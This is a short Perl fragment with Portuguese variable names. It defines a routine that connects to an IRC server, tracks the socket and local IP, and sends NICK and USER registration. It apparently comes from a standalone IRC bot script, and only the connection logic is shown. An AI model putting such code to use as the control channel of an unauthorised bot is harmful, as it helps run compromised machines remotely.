 sub conectar {
  my $meunick = $_[0];
  my $servidor_con = $_[1];
  my $porta_con = $_[2];

  my $IRC_socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$servidor_con", PeerPort=>$porta_con) or return(1);
  if (defined($IRC_socket)) {
    $IRC_cur_socket = $IRC_socket;

    $IRC_socket->autoflush(1);
    $sel_cliente->add($IRC_socket);

    $irc_servers{$IRC_cur_socket}{'host'} = "$servidor_con";
    $irc_servers{$IRC_cur_socket}{'porta'} = "$porta_con";
    $irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
    $irc_servers{$IRC_cur_socket}{'meuip'} = $IRC_socket->sockhost;
    nick("$meunick");
    sendraw("USER $ircname ".$IRC_socket->sockhost." $servidor_con :$realname");
    sleep 2;
  }

}